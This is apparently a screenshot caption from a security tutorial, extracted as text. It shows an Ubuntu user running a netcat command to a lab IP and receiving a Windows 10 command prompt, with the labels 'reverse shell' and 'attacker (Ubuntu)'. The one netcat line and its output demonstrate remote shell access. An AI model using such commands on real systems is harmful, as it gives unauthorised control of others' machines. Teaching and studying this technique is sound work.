 Activities Terminal Sat 14:22
Trash
alexis@ubuntu: ~
File Edit View Search Terminal Help
alexis@ubuntu:~$ nc -vv 192.168.0.111 1200
Connection to 192.168.0.111 1200 port [tcp/*] succeeded!
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Alexis\Desktop>
reverse shell,
attacker (Ubuntu)